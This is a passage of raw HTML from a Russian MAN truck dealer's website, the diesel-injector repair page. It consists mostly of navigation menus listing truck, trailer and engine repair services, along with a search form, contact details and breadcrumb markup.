			<li id="menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11920"><a href="https://man-komdorauto.ru/service/man-trucks-services/call-a-car/">Вызов автомобиля Техпомощь</a></li>
		</ul></div>
</li>
		<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/">Ремонт автобусов MAN и Neoplan</a></li>
		<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11409"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/diagnostika-priczepov-i-polupriczepov/">Диагностика прицепов и полуприцепов</a></li>
			<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-hodovoj-priczepov/">Ремонт ходовой прицепов</a></li>
			<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/van-repair/">Ремонт фургонов</a></li>
			<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-ssu-priczepa/">Ремонт ТСУ прицепа</a></li>
		</ul></div>
</li>
		<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11414"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a></li>
			<li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-carrier-karier/">Ремонт Carrier (Кариер)</a></li>
			<li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-zanotti-zanotti/">Ремонт Zanotti (Занотти)</a></li>
			<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/ustanovka-refrizheratorov-i-hou/">Установка рефрижераторов и ХОУ</a></li>
			<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/zapravka-refrizheratora/">Заправка рефрижератора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-11420"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/">Ремонт двигателей MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></li>
			<li id="menu-item-11422" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1291 current_page_item menu-item-11422"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/" aria-current="page">Ремонт дизельных форсунок</a></li>
			<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
			<li id="menu-item-11425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></li>
			<li id="menu-item-11426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11426"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
			<li id="menu-item-11427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11427"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
			<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-ili-zamena-kompressora-dvigatelya/">Ремонт или замена компрессора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11429"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11430"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-scepleniya-man/">Ремонт сцепления</a></li>
			<li id="menu-item-11431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11431"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-gidrotransformatora/">Ремонт гидротрансформатора</a></li>
			<li id="menu-item-11432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11432"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-kpp/">Ремонт КПП</a></li>
			<li id="menu-item-11433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-reduktora-man/">Ремонт редуктора ман</a></li>
			<li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-differencziala/">Ремонт дифференциала</a></li>
			<li id="menu-item-11435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/propeller-shaft-repair/">Ремонт карданного вала</a></li>
		</ul></div>
</li>
		<li id="menu-item-11436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11436"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/">Кузовной ремонт</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11437"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/">Замена ветровых стёкол</a></li>
			<li id="menu-item-11438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11438"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-ram/">Ремонт рам грузовых автомобилей</a></li>
			<li id="menu-item-11439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11439"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/spray-booth-super-dryer/">Покраска грузовиков</a></li>
			<li id="menu-item-11440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11440"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zhestyanye-i-rihtovochnye-raboty/">Жестяные и рихтовочные работы</a></li>
			<li id="menu-item-11441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11441"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-furgonov-i-priczepov/">Кузовной ремонт прицепов</a></li>
			<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/pokraska-priczepov/">Покраска прицепов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11444"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11445"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a></li>
			<li id="menu-item-11447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11447"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy-4/">Топливные датчики (подключение/установка)</a></li>
			<li id="menu-item-11449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11449"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/repair-of-nozzles-of-cars-man-2/">Ремонт форсунок</a></li>
			<li id="menu-item-11450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11450"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/remont-toplivnogo-nasosa/">Ремонт топливного насоса</a></li>
		</ul></div>
</li>
		<li id="menu-item-11451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11451"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой (подвески)</a></li>
			<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-i-remont-shkvornej/">Замена и ремонт шкворней</a></li>
			<li id="menu-item-11454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11454"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-tormoznyh-diskov/">Замена тормозных дисков</a></li>
			<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11455"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-ressor/">Замена рессор</a></li>
			<li id="menu-item-11456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11456"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/remont-i-zamena-amortizatorov/">Ремонт и замена амортизаторов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11457"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/">Ремонт электрики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11458"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/remont-startera/">Ремонт стартера</a></li>
			<li id="menu-item-11459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11459"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/alternator-replacement/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11460"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-bloka-upravleniya/">Замена блока управления</a></li>
			<li id="menu-item-11461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11461"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-fary/">Замена фары</a></li>
		</ul></div>
</li>
		<li id="menu-item-11462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11462"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11463"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a></li>
			<li id="menu-item-11464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11464"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-kolodok/">Замена колодок</a></li>
			<li id="menu-item-11465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11465"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/">Ремонт суппортов</a></li>
			<li id="menu-item-11466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-i-zamena-tormoznyh-diskov/">Замена и установка тормозных дисков</a></li>
			<li id="menu-item-11467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11467"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-tormoznyh-barabanov/">Замена тормозных барабанов</a></li>
			<li id="menu-item-11468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11468"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/razval-shozhdenie/">Развал-схождение</a></li>
			<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a></li>
		</ul></div>
</li>
		<li id="menu-item-11470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11470"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/">Дополнительное оборудование</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/remont-tahografa/">Ремонт тахографа</a></li>
			<li id="menu-item-11473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/pereoborudovanie-avtomobilya-pod-opasnye-gruzy/">Переоборудование автомобиля под опасные грузы</a></li>
			<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-racij/">Установка раций</a></li>
			<li id="menu-item-11475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/air-conditioner-installation/">Ремонт кондиционеров</a></li>
			<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/repair-of-autonomous-heating-man/">Ремонт автономного отопителя</a></li>
			<li id="menu-item-11477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/installation-of-fuel-heating-systems/">Системы подогрева топлива</a></li>
			<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-sistem-navigacii/">Грузовая навигация</a></li>
			<li id="menu-item-11479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11479"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/predpuskovoj-podogrevatel/">Предпусковой подогреватель</a></li>
			<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://man-komdorauto.ru/service/dop-oborudovanie/hydraulicification-of-man-trucks/">Гидрофикация грузовиков MAN</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://man-komdorauto.ru/service/warranty-repair/">Гарантия</a></li>
	<li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5192"><a href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5197"><a href="https://man-komdorauto.ru/service/record-in-service/">Запись на сервис</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
</ul></div>
</li>
<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5249"><a href="https://man-komdorauto.ru/services/">Услуги</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://man-komdorauto.ru/services/man-pride/">Телематика</a></li>
	<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://man-komdorauto.ru/services/man-topused/">MAN TopUsed</a></li>
	<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5252"><a href="https://man-komdorauto.ru/services/trening-man-profidrive/">Обучение водителей</a></li>
	<li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253"><a href="https://man-komdorauto.ru/services/hours-road-assistance/">MAN Mobile 24</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
	<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://man-komdorauto.ru/services/finansirovanie-lizing-strahovanie/">Финансирование</a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5256"><a href="https://man-komdorauto.ru/services/leasing/">Лизинг</a></li>
	<li id="menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://man-komdorauto.ru/services/evacuation/">Грузовая эвакуация</a></li>
	<li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://man-komdorauto.ru/services/tire-service/">Грузовой шиномонтаж</a></li>
	<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://man-komdorauto.ru/services/truck-washing/">Грузовая автомойка</a></li>
</ul></div>
</li>
<li id="menu-item-5260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5260"><a href="https://man-komdorauto.ru/special-offers/">Акции</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5261"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции на запасные части</a></li>
	<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5262"><a href="https://man-komdorauto.ru/special-offers/akcii-na-gruzovuju-tehniku/">Акции на грузовую технику</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5263"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции на сервис</a></li>
</ul></div>
</li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264"><a href="https://man-komdorauto.ru/contacts/">Контакты</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://man-komdorauto.ru/contacts/sales-contact/">Отдел продаж</a></li>
	<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://man-komdorauto.ru/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж техники с пробегом</a></li>
	<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://man-komdorauto.ru/contacts/service-contact/">Сервис</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://man-komdorauto.ru/contacts/parts-contact/">Запасные части</a></li>
	<li id="menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12042"><a href="https://man-komdorauto.ru/contacts/evacuation-contact/">Служба эвакуации</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5271"><a href="https://man-komdorauto.ru/contacts/scheme/">Схема проезда</a></li>
</ul></div>
</li>
</ul> 
                                <div class="js_router-links router-links bg-gray hidden-md hidden-lg">
                                    <!--<a href="/trucks/" target="_blank">Автобус</a>
                                    <a href="/man-technology-catalog/vans/" target="_blank">Фургон</a>
                                    <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                                    <a href="#routing" class="has-arrow js_toggle-target js_close-nav js_no-mobile-sticky-affix">Интернет-сайты MAN в других странах</a>-->

                                </div>
                            </div>
                            <div class="sub-menu-container clearfix shadow">
                                <button class="close js_close hidden-xs hidden-sm" aria-label="Закрыть" type="button">
                                    <span aria-hidden="true">&times;</span></button>
                                <div id="js_nav-container-level-2" class="col-md-3 nav-container" data-nav-pos="2">
                                </div>
                                <div id="js_nav-container-level-3" class="col-md-3 nav-container" data-nav-pos="3">
                                </div>
                                <div id="js_nav-container-level-4" class="col-md-6 nav-container" data-nav-pos="4">
                                </div>
                            </div>
                        </div>
                        <script id="js_tpl-subnav" type="text/template">
                            <div id="{{id}}" class="tpl_nav-item" aria-hidden="true">
                                <div class="h4">{{headline}}</div>
                                {{link-list}}
                            </div>
                        </script>
                    </div>
                </nav>
                <div class="header-link-wrapper clearfix">
                    <div id="main-search">
                        <a class="search-toggle js_toggle-target" href="#main-search-container" aria-haspopup="true"
                           aria-expanded="false"></a>
                        <div id="main-search-container" class="shadow" aria-hidden="true">

                            <form role="search" method="get" id="mainsearch" class="form-inline form" action="https://man-komdorauto.ru/" >   
    <div class="form-group">
							<input class="form-control" placeholder="Поиск" value="" name="s" id="s" type="search">
                            
							<button class="btn btn-primary" type="submit"  id="searchsubmit"><i class="icon-search"></i></button>
						</div>
</form>                        </div>
                    </div>


                    <!--script id="js_tpl-header-autocomplete" type="text/template" data-link-text='{ "van" : "Фургон", "truck": "Грузовой автомобиль", "bus": "Автобус", "engines": "Двигатели", "energy": "Energy Solutions" }'>
        <div class="tpl_list-group-item">
            {{headline}}
            <div class="clearfix small">{{links}}</div>
        </div>
                    </script>
                    <script id="js_tpl-header-autocomplete-no-result" type="text/template">
        <div class="tpl_list-group-item">
            <strong>Не удалось найти сайт.</strong><br>
            <small>Unfortunately, we could not find any pages.</small>
        </div>
                    </script>
                    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.truck.man.eu/ru/ru/index.html",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.truck.man.eu/ru/ru/x_site_structure_masters/site_search_microdata.html?q={query}",
        "query-input": "required name=query"
      }
    }
                    </script>
                    <div class="router-links bg-gray hidden-xs hidden-sm">
                        <a class="router-links-toggle js_toggle-target" href="#router-links-container" data-toggle="dropdown">Грузовой автомобиль</a>
                        <nav class="shadow router-links-container" id="router-links-container">
                        <a href="https://www.bus.man.eu/ru/" target="_blank">Автобус</a>
                        <a href="https://www.van.man" target="_blank">Фургон</a>
                        <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                        <a href="https://www.services.man.eu/ru" target="_blank">Услуги</a>
                        </nav>
                    </div-->
                </div>
                <div class="header-phone clearfix">
                    <span class="">пн.-вс. 9:00-21:00</span>
                    <a class="mb-5" rel="nofollow" href='tel:+74996482000' title='+7 (499) 648-20-00'>+7 (499) 648-20-00</a>
					<a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                    <a rel="nofollow" class='callback link desk' href="#callback" data-fancybox>Заказать звонок</a>
                    <a rel="nofollow" class='callback link mobile' href="#callback" data-fancybox>Бесплатный звонок</a>
                </div>
            </div>
        </div>        <a href="https://man-komdorauto.ru" id="logo">
                    <img rel="preload" loading="eager" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/man_logo_batch.svg" width="145" height="81" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                </a>
            </div>
</header>
	
<div class="menu-space hidden-print"></div>
    <div class="container">
            <nav id="page-breadcrumb" class="js_breadcrumb visible-md visible-lg">
                <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/man-trucks-services/" itemprop="item"><span itemprop="name">Сервис</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/man-engine-repair/" itemprop="item"><span itemprop="name">Ремонт двигателей MAN</a><meta itemprop="position" content="3" /></li><li class="breadcrumbs__current" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Ремонт дизельных форсунок</span><meta itemprop="position" content="4" /></li></ol><!-- .breadcrumbs -->    
            </nav>
            <script id="js_tpl-breadcrumb-flyout" type="text/template">
                <div class="flyout shadow js_submenu-container" aria-hidden="true">
                    <h4>{{headline}}</h4>
                    {{links}}
                </div>
            </script>
            <!--nav class="content-navigation hidden-xs hidden-sm">
            <a href="https://www.truck.man.eu/ru/ru/man_services_truck_1/man_services_truck_parts_accessories_1/genuine_parts_truck_and_bus_1/man_genuine_parts_truck_and_bus.html">Оригинальные детали MAN</a><span>Оригинальное масло MAN</span><a href="https://www.truck.man.eu/ru/ru/man_services_truck_1/man_services_truck_parts_accessories_1/offers/central_offers/central_offers.html">Акции</a>
            </nav-->
    </div>
      <section class="forfixed">
        <div class="container">
            <!-- noindex -->                  
            <div class="fixed-top" data-nosnippet>
                        <div class="">
                        <div class="menu-service-container"><ul id="menu-service" class="nav nav-tabs subcats service-menu"><li id="nav-menu-item-11318" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/" class="menu-link main-menu-link">Ремонт и сервис МАН <span class="sf-count">(18)</span> </a></li>
<li id="nav-menu-item-11326" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/" class="menu-link main-menu-link">Ремонт автобусов MAN и Neoplan <span class="sf-count">(2)</span> </a></li>
<li id="nav-menu-item-11327" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/" class="menu-link main-menu-link">Ремонт прицепов и полуприцепов <span class="sf-count">(25)</span> </a></li>
<li id="nav-menu-item-11332" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/" class="menu-link main-menu-link">Ремонт рефрижераторов и ХОУ <span class="sf-count">(13)</span> </a></li>
<li id="nav-menu-item-11338" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/" class="menu-link main-menu-link">Ремонт двигателей MAN <span class="sf-count">(29)</span> </a></li>
<li id="nav-menu-item-11347" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/" class="menu-link main-menu-link">Ремонт трансмиссии <span class="sf-count">(7)</span> </a></li>
<li id="nav-menu-item-11354" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/" class="menu-link main-menu-link">Кузовной ремонт <span class="sf-count">(17)</span> </a></li>
